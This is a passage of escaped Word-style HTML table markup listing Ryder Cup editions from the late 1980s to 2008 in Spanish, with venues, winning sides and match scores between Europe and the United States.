style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EMuirfield Village GC, Dublin,\n  Ohio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1989\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EThe\n  Belfry, Sutton Coldfield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1991\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EKiawah Island Golf Resort,\n  Kiawah Island, South Carolina\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1993\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EThe\n  Belfry, Sutton Coldfield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1995\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EOak Hill CC, Rochester, Nueva\n  York\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1997\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EClub de\n  Golf Valderrama, Sotogrande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1999\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EThe Country Club, Chestnut\n  Hill, Massachusetts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2002\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EThe\n  Belfry, Sutton Coldfield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2004\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EOakland Hills Country Club,\n  Bloomfield Hills, Míchigan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E18½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2006\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EThe K Club, Straffan, Kildare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E18½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E9½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados\n  Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2008\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EValhalla GC, Louisville, Kentucky\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  